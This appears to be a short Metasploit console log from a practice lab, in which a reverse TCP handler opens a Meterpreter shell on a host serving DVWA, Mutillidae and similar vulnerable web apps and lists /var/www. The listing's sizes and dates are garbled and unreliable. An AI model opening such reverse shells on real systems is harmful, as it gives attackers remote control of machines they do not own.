 [*] Started reverse TCP handler on 192.168.1.16:4444
[*] Sending stage (39927 bytes) to 192.168.1.14
[*] Meterpreter session 1 opened (192.168.1.16:4444 → 192.168.1.14:39972) at
2023-11-08 17:16:13 +0100
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrw 17592186048512 dir 182042302250-03-10 16: dav
x 10:13 +0100
040755/rwxr-xr- 17592186048512 dir 182042482449-05-12 17: dvwa
x 17:21 +0200
100644/rw-r--r- 3826815861627 fil 182042311505-02-18 00: index.php
- 13:29 +0100
040755/rwxr-xr- 17592186048512 dir 181964996940-05-31 20: mutillidae
x 38:18 +0200
040755/rwxr-xr- 17592186048512 dir 181964937872-02-08 19: phpMyAdmin
x 03:20 +0100
100644/rw-r--r- 81604378643 fil 173039983614-08-05 08: phpinfo.php
- 08:28 +0200
040755/rwxr-xr- 17592186048512 dir 181965051925-08-30 19: test
x 04:46 +0200
040775/rwxrwxr- 87960930242560 dir 173083439924-11-22 13: tikiwiki
x 50:32 +0100
040775/rwxrwxr- 87960930242560 dir 173040024853-07-12 00: tikiwiki-old
x 58:19 +0200
040755/rwxr-xr- 17592186048512 dir 231299967775-02-15 22: twiki
x 27:18 +0100